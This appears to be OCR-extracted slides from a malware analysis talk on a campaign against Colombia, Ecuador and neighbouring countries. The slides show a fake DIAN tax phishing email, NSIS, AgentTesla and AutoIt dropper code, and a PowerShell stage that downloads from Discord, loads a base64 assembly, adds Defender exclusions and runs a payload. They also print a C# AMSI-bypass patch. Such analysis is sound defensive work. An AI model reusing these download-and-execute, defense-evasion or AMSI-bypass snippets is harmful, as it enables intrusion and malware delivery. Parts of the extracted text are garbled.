



ed 1/15/2020 2:15 PM

IAN <correodirecto@diangov.co>

Jltimo Aviso) Procederemos con una orden de embargo a las cuentas bancarias encontradas a su n

s sent with High importance.

ems with how this message is displayed, click here to view it in a web browser. vnload pictures. To help protect your privacy, Outlook prevented automatic download of some pictures in this message.

enta dian.rtf

15 de enero de 2020

3210 Vo. 2.668.641

ederemos con una orden de embargo a las cuentas bancarias encontradas a su

ntribuyente,

conocimiento, nos permitimos informarle que nuestro sistema de información a detectado que el estado de su declaración de renta con la dirección de impuestos | acionales DIAN se encuentran en mora de 180 dias por este motivo se ha proceder conforme lo estipula la ley Art.823 hasta 843-2.

os una orden de embargo a las cuentas bancarias encontradas a su nombre.

la información y su deuda a la fecha con una clave la cual es : dian

No es necesario dar respuesta a esta comunicación

COORDINACIÓN DE CONTROL EXTENSIVO DE OBLIGACIONES

Malicious NSIS installers  $\bullet$ 

Function function\_1 Return FunctionEnd Function function 3 Return FunctionEnd Function function 5 SetFlag 0 97 Push \$R5 Return FunctionEnd Function function 8 Return label B: File "Bonehead" SetFlag 13 607 Quit Return

FunctionEnd

```
StrCmp $1 "Power" "" label_B
StrCpy $R6 "374915"
IntOp $R6 $R6 - "1"
IntCmp $R6 "0" label B
SetOutPath $TEMP"\sqlweb\arrow"
File "x-gherkin.xml"
File "hopscotch.xml"
SetOutPath $APPDATA"\24\remind\domains"
File "50-mutter-system.xml"
File "org.gnome.desktop.a11y.keyboard.gschema.xml"
File "wbemDC.dll"
File "formrichtext.xml"
File "u212000.dll"
File "aspnetregbrowsers.exe"
File "lregdll.dll"
File "SERVERLib.dll"
File "SamplesTopicTypeFilter80.xml"
SetOutPath $APPDATA"\post"
File "vsamui.dll"
File "pgort80.dll"
File "model18.xml"
File "MFC80CHS.dll"
File "edbgps.dll"
File "60.opends60.dll"
File "ildasm.exe"
SetOutPath $TEMP"\usr"
File "61.opends60.dll"
SetOutPath $TEMP"\AboutUs\errata"
File "defaultblack.xml"
File "x-gamegear-rom.xml"
File "15.opends60.dll"
File "g3fax.xml"
SetOutPath $TEMP
File "ShoonCataclysm.dll"
StrCpy $R2 "ShoonCataclysm, Uboats"
SetOutPath $TEMP
Exec "rundll32.exe $R2"
```
- Malicious NSIS installers  $\bullet$
- **C** AgentTesla packers

Function f Return FunctionEnd Function f Return FunctionEnd Function f SetFla Push \$ Rotun

static Class6()

XOR key

Class8.A09JI5hzgceqD(); Class6.string  $\theta =$  "QrGcyCTEEJN"; Class6.string\_2 = Strings.Split(Class6.string\_1, "||", -1, CompareMethod.Binary); Class6.int\_0 = Conversions.ToInteger(Class6.string\_2[0]);<br>Class6.int\_1 = Conversions.ToInteger(Class6.string\_2[1]); Class6.string\_3 = "OCUafaLkmg"; filename to copy the dropper in %APPDATA% Class6.string\_4 =  $\frac{1}{2}$ "bAsDcmcfnCEjW"; Mutex name Class6.int\_2 = Conversions.ToInteger(Class6.string\_2[2]); Class6.int\_3 = Conversions.ToInteger(Class6.string\_2[4]);  $Class 6. string_5 = Class 6. string_2[6];$  $Class 6. string_6 = Class 6. string_2[5];$ Class6.int\_4 = Conversions.ToInteger(Class6.string\_2[7]); Class6.int\_5 = Conversions.ToInteger(Class6.string\_2[8]); Class6.int\_6 = Conversions.ToInteger(Class6.string\_2[9]); Class6.int\_7 = Conversions.ToInteger(Class6.string\_2[28]); Class6.int\_8 = Conversions.ToInteger(Class6.string\_2[29]);  $Class6.string_7 = Class6.string_2[30];$  $Class6.string_8 = Class6.string_2[31];$ Class6.int\_9 = Conversions.ToInteger(Class6.string\_2[32]); Class6.int\_10 = Conversions.ToInteger(Class6.string\_2[33]); Class6.int\_11 = Conversions.ToInteger(Class6.string\_2[34]); Class6.delegate0 0 = Class6.smethod 8<Class6.Delegate0>("kernel32", "ResumeThread");

> File "Bonehead" SetFlag 13 607 Quit Return **FunctionEnd**





StrCpy \$R2 ShoonCataclysm, Uboats"

SetOutPath \$TEMP

Exec "rundll32.exe \$R2"

- **Malicious NSIS installers**  $\bullet$
- AgentTesla packers
- Autolt droppers



static Class6()

XOR key Class8.A09JI5hzgceqD(); Class6.string\_0 =  $"QrGcyCTEEDN";$ 

### $SG = SG &$

"8F7B71A6E414FF2B22342A78356C5AA3EF305BEAC8FD85C5FF53D5F24E9A03DB8A7496EAB70BD2E38E455E5D399D3 FFEB42370E28454CDBE4655951B7FC1113AF89C19EE49CF95FEC11042C8FFD843F60A6FFBC8FE03CF1B4972B8A3E0A642B1 B47ABA3775B06CFE5D62EE70BFCEB09146787E5F9D37408D20DEF68EA0CA2772F2A0A7DAB866400963115F92E"

### $SG = SG &$

"BEA338C3B103EB756D2CF9C680C23395A7482A72D0F6E36475C371EB5E974CB69F257569DF75BD0764D 85C0E0B81ACC7A1D0A427406C62130850A650AA08B4E04E6618C626641F29A2FAA842BE BA5B0FE41C6345878E417DBCB39E6161BEFDA4B894D90C461B46C1834ED2D025493EF7630574D1082E967A98C"

### $\zeta G = \zeta G$  &

"35603F88D9F119EF6107D5A799B1374384E174562C93A1AE2E6ECE6C057315B2A2752E2CE927E0EE0246707D3EE3BD0  $5$  $F$  $F$  $B$  $1$ 7722498C1A82FA8A525068576D2C6381F315B4C5A287276683B2F1760FBE8112A10F63FDE9B1 F36938CAEA2CFE14F6F584CF9B1C8C21C9ECB1855EEA17B466EAC0DC2F022A105559C47E814BBE75076C35E3B"

### $\zeta G = \zeta G$  &

"DAED3C80822F17133D2AF2B8C8D9637DBD4667AAE65988C2761FEE8E0DF3B280247CB2427E2D220BE459B642E24962A264 167EF531EE93450EB8B8DAF5038B7D03E3B8537x0"  $\zeta G$  = DECRYPT PAYLOAD( $\zeta G$ , "BVUVYEXMCL", "9") RUN PAYLOAD ()

Endfunc

Func RUN PAYLOAD() INJECT PAYLOAD  $(\xi G, "a")$ Endfunc



SetFlag 13 607 Quit Return FunctionEnd

### Resource with encrypted payload

Class6.byte\_0 = Class2.smethod\_1(Class2.smethod\_2(Class2.smethod\_0<mark>("kd7JNnm")</mark>, Class6.string\_0)); 

> .Delegate5>("kernel32", "VirtualAllocEx"); .Delegate6>("kernel32", "WriteProcessMemory"); .Delegate7>("kernel32", "ReadProcessMemory"); .Delegate8>("ntdll", "ZwUnmapViewOfSection"); .Delegate9>("kernel32", "CreateProcessA");

File "Bonehead" File "ShoonCataclysm.dll" StrCpy \$R2 "ShoonCataclysm, Uboats" SetOutPath \$TEMP Exec "rundll32.exe \$R2"

- Targeting entities in Ecuador  $\bullet$
- Spear-phishing emails
- Abuse of legitimate services like Google  $\bullet$ Drive and Discord
- UAC bypass by executing the Windows  $\bullet$ Standalone Installer (wusa.exe)
- Modify behavior of Windows APIs  $\bullet$
- Final payloads: Remcos and AsyncRAT  $\bullet$



### Year 2022  $\bullet$



```
$hello = 'C:\ProgramData\i.log';
Invoke-WebRequest https://cdn.discordapp.com/attachments/982077202424279072/991078110495658014/c.64" -Outfile $hello;
$world = Get-Content $hello;
[Reflection.Assembly]::Load([Convert]::FromBase64String($world)) | Out-Null;[C.Class1]::Run();
Add-MpPreference -ExclusionExtension "exe"
                 -ExclusionPath "C:\ProgramData","$env:TEMP\","$env:LOCALAPPDATA\"
                 -ExclusionProcess "InternalAnalytics.exe";
f = 'C:\PPogramData\utility.zip';if (-not(Test-Path -Path $f -PathTy Leaf)){
   try .
       $s = [System.Text.Fncoding]:: UTF8.GetString([System.Convert]::FromBase64String(
                 "aHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvOTkyMTc4MTUxNTgzMTI1NjA1Lzk5MjE4OTU5NjIxMTM2ODAzNy9JbnRlcm5hbEFuYWx5dGljc3ppcA=="<mark>i</mark>);
       Invoke-WebRequest $s -Outfile $f; Expand-Archive $f -Destination Path "C:\ProgramData"; Remove-Item $f
   \cdot}catch{}
}else\{\};
Invoke-Item -Path 'C:\ProgramData\InternalAnalytics.exe';Remove-Item $hello; \
```


```
namespace C{
       // Token: 0x02000002 RID: 2
       public static partial class Class1{
ı a
            // Token: 0x06000003 RID: 3
           private static void pA(){
               IntPtr processHandle = new IntPtr(-1);
               byte[] array = new byte[0];if (IntPtr.Size == 4){
                   string[] array2 = "B8,57,00,07,80,C2,18,00".Split(new char[]{','});
                   array = new byte[array2.length];for (int i = 0; i < array2.length; i++)
                    Æ
                        array[i] = Convert.Jobyte(array2[i], 16);}else{
                   string[] array3 = "B8,57,00,07,80,C3".Split(new char[]{','});
                   array = new byte[array3.length];for (int j = 0; j < array3. Length; j++)\left\{ \right.array[j] = Convert.Jobyte(array][j], 16);- 1
               \rightarrowIntPtr intPtr;
               try{
                   intPtr = (from ProcessModule x in Process.GetCurrentProcess().Modules
                   where Encoding.ASCII.GetString(Convert.FromBase64String("YW1zaS5kbGw=")).Equals(Path.GetFileName(x.FileName), StringComparison.OrdinalIgnoreCase)
                   select x). FirstOrDefault<ProcessModule>(). BaseAddress;
               }catch{intPtr = IntPtr.Zero;}
               if (intPtr != IntPtr.Zero){
                   IntPtr exportAddress = Class1.GetExportAddress(intPtr, "AmsiScanBuffer");
                   IntPtr intPtr2 = new IntPtr(array.Length);
                   uint newProtect = 0U;
                   Dynavoke.NtProtectVirtualMemory(processHandle, ref exportAddress, ref intPtr2, 64U, ref newProtect);
                   Marshal.Copy(array, 0, exportAddress, array.Length);
                   uint num = 0U;
                   Dynavoke.NtProtectVirtualMemory(processHandle, ref exportAddress, ref intPtr2, newProtect, ref num);
               - 3
           - 3
       →
```
### Year 2023  $\bullet$

- Spread to different countries including Mexico, Peru, Colombia and Ecuador
- Impersonate a well-known package  $\bullet$ delivery company
- Abuses of legitimate services *ngrok.io*
- Abuse of VBS and PowerShell to execute the malicious activities
- Final payload: AgentTesla RAT  $\bullet$

